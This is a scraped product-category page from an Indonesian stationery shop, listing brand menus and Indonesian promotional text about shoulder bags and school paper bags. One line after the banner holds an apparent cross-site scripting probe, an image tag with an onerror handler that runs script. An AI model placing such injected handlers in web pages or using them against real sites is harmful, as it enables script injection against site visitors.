href="https://www.alattulis.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulis.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulis.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulis.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulis.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulis.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulis.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulis.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulis.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulis.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulis.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulis.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulis.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulis.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulis.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulis.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulis.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulis.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulis.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulis.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulis.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulis.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulis.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulis.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulis.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulis.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulis.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulis.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulis.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulis.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulis.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulis.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulis.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulis.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulis.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulis.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulis.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulis.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulis.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulis.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulis.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulis.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulis.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulis.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulis.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulis.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulis.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulis.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulis.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulis.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulis.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulis.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulis.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulis.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulis.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulis.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulis.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulis.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulis.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulis.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulis.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulis.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulis.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulis.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulis.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulis.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulis.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulis.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulis.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulis.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulis.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulis.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulis.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulis.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulis.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulis.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulis.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulis.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulis.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulis.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulis.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulis.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulis.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulis.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulis.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulis.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulis.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulis.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulis.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulis.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulis.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulis.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulis.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulis.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulis.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulis.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulis.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulis.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulis.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulis.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulis.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulis.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulis.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulis.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulis.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulis.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulis.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulis.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulis.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulis.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulis.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulis.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulis.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulis.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulis.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulis.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulis.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulis.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulis.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulis.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulis.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulis.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulis.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulis.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulis.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulis.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulis.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulis.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulis.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulis.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulis.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulis.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulis.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulis.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulis.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulis.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulis.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulis.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulis.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulis.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulis.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulis.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulis.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulis.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulis.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulis.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulis.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulis.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulis.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulis.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulis.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulis.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulis.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulis.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulis.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulis.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulis.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulis.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulis.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulis.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulis.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulis.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulis.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulis.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulis.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulis.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulis.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulis.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulis.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulis.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulis.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulis.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulis.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulis.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulis.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulis.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulis.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulis.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulis.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulis.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulis.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulis.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulis.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga ATK dan Sekolah Grosir Murah Lengkap" <img src="https://i.ibb.co.com/Fqqz4JPL/alattulis-id-4-banner-1400x350.jpg" alt="Katalog Harga ATK dan Sekolah Grosir Murah Lengkap" width="100%" height="auto">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(29);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.alattulis.id/" title="Go to Home Page">Home</a> </li>  <li class="item category3"> <a href="https://www.alattulis.id/alat-alat-kantor.html" title="">Stationery</a> </li>  <li class="item category31"> <a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas.html" title="">Koper - Tas Sekolah &amp; Kantor</a> </li>  <li class="item category444"> <strong>Tas Selempang</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Tas Selempang Grosir di Distributor Perlengkapan Sekolah Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mencari Tas Selempang ? pergi saja ke supplier atk lengkap Bina Mandiri Stationery, kami menyediakan Tas Selempang untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Tas Selempang - Koper - Tas Sekolah & Kantor - Stationery</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Paper Bag adalah satu produk yang sudah sangat dikenal luas oleh masyarakat. Beragam jenis paper bag mudah ditemukan dalam keseharian. Salah satu jenis paper bag yang digunakan oleh para pelajar adalah jenis paper bag yang didesain khusus untuk membawa beragam kebutuhan <strong>perlengkapan sekolah</strong>. Berbeda dengan jenis paper bag yang umum dijadikan alat promosi produk ataupun brand perusahaan, jenis paper bag ini lebih mewakili kebutuhan pelajar dalam membawa peralatan sekolahnya.</p>
<p style="text-align: justify;">Umumnya paper bag untuk perlengkapan yang berkaitan dengan peralatan sekolah didesain dengan bentuk yang praktis, aman, dan juga desain dan warna yang menarik. Beragam jenis produk paper bag untuk pelajar ini terbuat dari bahan plastik atau juga kertas glossy yang tidak tembus air sehingga beragam peralatan sekolah seperti buku-buku paket, buku tulis dan juga peralatan lainnya aman tersimpan didalamnya.</p>
<p style="text-align: justify;">Produk-produk paper bag untuk pelajar ini dibanderol dengan harga yang terjangkau dan tentunya tersedia juga dalam berbagai pilihan bentuk, kerumitan desain dan juga kualitas bahan sehingga mempengaruhi perbedaan harga tiap-tiap produknya. Namun secara umum produk paper bag ini memiliki kisaran harga antara 15 ribu hingga 30 ribuan saja.</p>
<p style="text-align: justify;">Adapun desain dari paper bag untuk sekolah ini yang berbeda dari jenis produk paper bag pada umumnya adalah sebagai berikut:</p>
<ul style="text-align: justify;">
<li>Bentuknya kotak persegi panjang seukuran F4 atau lebih.</li>
<li>Bahan bakunya umumnya terbuat dari kertas glossy ataupun plastik yang tebal sehingga anti air dan tidak mudah robek.</li>
<li>Desain permukaan tas umumnya diberi gambar-gambar yang menarik dan juga warna yang mencolok yang sangat disukai anak-anak.</li>
<li>Paper bag ini dilengkapi tali yang memudahkan saat dibawa.</li>
<li>Beberapa produk paper bag sekolah ini juga dilengkapi dengan retsleting sehingga bisa ditutup dengan lebih aman.</li>
</ul>
<p style="text-align: justify;">Di Bina Mandiri Stationery terdapat produk paper bag untuk <strong>perlengkapan sekolah </strong>yang berkualitas tinggi dengan material plastik yang tebal sehingga aman digunakan untuk membawa beragam keperluan sekolah putra-putri Anda. Salah satunya adalah produk dari Joy Art yang dikenal akan kualitas produk-produk ATK nya dan juga harganya yang terbilang bersahabat dan ramah di kantong.</p>
